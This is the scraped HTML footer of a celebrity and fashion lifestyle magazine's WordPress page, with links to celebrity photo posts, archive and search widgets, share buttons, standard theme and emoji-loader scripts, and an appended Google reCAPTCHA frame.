			<a aria-label="Fans Lose Their Minds Over Sonam Bajwa&#8217;s Breathtaking Beach Snapshots" href="https://asianlifestylemagazine.com/fans-lose-their-minds-over-sonam-bajwas-breathtaking-beach-snapshots/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Sonam-Bajwas-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anushka Sen Shines Bright in Sleek White Dress" href="https://asianlifestylemagazine.com/anushka-sen-shines-bright-in-sleek-white-dress/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Anushka-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Anushka Sen Shines Bright in Sleek White Dress" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Glowing in Pink: Akshara Singh Turns Heads with Her Dazzling Lehenga" href="https://asianlifestylemagazine.com/glowing-in-pink-akshara-singh-turns-heads-with-her-dazzling-lehenga/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Akshara-Singh-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Hina Khan&#8217;s Radiant Display in a Blossoming Salwar Suit" href="https://asianlifestylemagazine.com/hina-khans-radiant-display-in-a-blossoming-salwar-suit/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Hina-Khan-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Shweta Tiwari Glows in a Bold Red Saree" href="https://asianlifestylemagazine.com/shweta-tiwari-glows-in-a-bold-red-saree/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Shweta-Tiwari-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Shweta Tiwari" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="Anoushey Abbasi Exudes Royalty at Anzela Abbasi’s Wedding" href="https://asianlifestylemagazine.com/anoushey-abbasi-exudes-royalty-at-anzela-abbasis-wedding/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/365907136_18383285107006598_8256771601713239803_n-e1691663019895-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
												<div class="widget-single-post-item tie-col-xs-4 tie-standard">
							
			<a aria-label="&#8220;Avneet Kaur&#8217;s Ibiza Vacation Photos Stir Up Excitement Online&#8221;" href="https://asianlifestylemagazine.com/avneet-kaurs-ibiza-vacation-photos-stir-up-excitement-online/" class="post-thumb"><img width="390" height="220" src="https://asianlifestylemagazine.com/wp-content/uploads/2023/08/Avneet-Kaur-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>						</div>
						</div></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="nav_menu-2" class="container-wrapper widget widget_nav_menu"><div class="widget-title the-global-title"><div class="the-subtitle">Quick Links<span class="widget-title-icon tie-icon"></span></div></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1132" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1132 tie-current-menu"><a href="https://asianlifestylemagazine.com/blog/">Blog</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://asianlifestylemagazine.com/about-us/">About Us</a></li>
<li id="menu-item-1131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1131"><a href="https://asianlifestylemagazine.com/contact-us/">Contact  Us</a></li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
<div class="clearfix"></div></div>					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Update Query<span class="widget-title-icon tie-icon"></span></div></div>		<label class="screen-reader-text" for="archives-dropdown-3">Update Query</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://asianlifestylemagazine.com/2024/07/'> July 2024 </option>
	<option value='https://asianlifestylemagazine.com/2023/11/'> November 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/10/'> October 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/09/'> September 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/08/'> August 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/07/'> July 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/06/'> June 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/05/'> May 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/04/'> April 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/03/'> March 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/02/'> February 2023 </option>
	<option value='https://asianlifestylemagazine.com/2023/01/'> January 2023 </option>
	<option value='https://asianlifestylemagazine.com/2022/12/'> December 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/11/'> November 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/10/'> October 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/09/'> September 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/08/'> August 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/07/'> July 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/06/'> June 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/05/'> May 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/04/'> April 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/03/'> March 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/02/'> February 2022 </option>
	<option value='https://asianlifestylemagazine.com/2022/01/'> January 2022 </option>
	<option value='https://asianlifestylemagazine.com/2021/12/'> December 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/11/'> November 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/10/'> October 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/09/'> September 2021 </option>
	<option value='https://asianlifestylemagazine.com/2021/08/'> August 2021 </option>
	<option value='https://asianlifestylemagazine.com/2018/01/'> January 2018 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
<div class="clearfix"></div></div><!-- .widget /--><div id="search-3" class="container-wrapper widget widget_search"><div class="widget-title the-global-title"><div class="the-subtitle">Search<span class="widget-title-icon tie-icon"></span></div></div><form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Posts<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/tara-sutaria-top-indian-actress-2023/">
							<span class="date meta-item tie-icon">April 19, 2023</span>							<h3>Tara Sutaria: Top Indian Actress 2023</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/with-her-new-clicks-alyzeh-gabol-raises-the-temperature/">
							<span class="date meta-item tie-icon">November 4, 2022</span>							<h3>With her new clicks, Alyzeh Gabol raises the temperature.</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://asianlifestylemagazine.com/be-your-skin-expert/">
							<span class="date meta-item tie-icon">November 3, 2022</span>							<h3>Be Your Skin Expert!</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="tie-icon-heart"></span> <a href="https://asianlifestylemagazine.com/" target="_blank" rel="nofollow noopener">Asian Lifestyle Magazine</a> </div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023.&#038;url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023.%20https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/&text=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023." rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=The%20movie%20%E2%80%9CDaadal%2C%E2%80%9D%20with%20Sonya%20Hussyn%20and%20Mohsin%20Abbas%20Haider%2C%20will%20come%20out%20in%202023.%20https://asianlifestylemagazine.com/the-movie-daadal-with-sonya-hussyn-and-mohsin-abbas-haider-will-come-out-in-2023/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://asianlifestylemagazine.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCxpN_4heYc5M2TCeoDHqFKw/videos"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/Asianlifestylemagazine/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Jannah-wp-theme/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-desktop" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input is-ajax-search" inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="popup-search-wrap-inner">
			<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">
				<form method="get" class="tie-popup-search-form" action="https://asianlifestylemagazine.com/">
					<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
					<button class="tie-popup-search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">Search for</span>
					</button>
				</form>
			</div><!-- .pop-up-live-search /-->
		</div><!-- .popup-search-wrap-inner /-->
	</div><!-- .tie-popup-search-wrap /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https://asianlifestylemagazine.com/wp-admin/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/scripts.min.js?ver=5.4.10" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/ilightbox/lightbox.js?ver=5.4.10" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/sliders.min.js?ver=5.4.10" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/shortcodes.js?ver=5.4.10" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/desktop.min.js?ver=5.4.10" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/live-search.js?ver=5.4.10" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/themes/Jannah-wp-theme/jannah/assets/js/single.min.js?ver=5.4.10" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://asianlifestylemagazine.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://asianlifestylemagazine.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Arima+Madurai:600,regular:latin', 'Arima+Madurai:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
			c = c.replace(/tie-no-js/, 'tie-js');
			document.body.className = c;
		</script>
		
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aYvmiuXiU2F7AI8jJ9MofA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768729206874');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>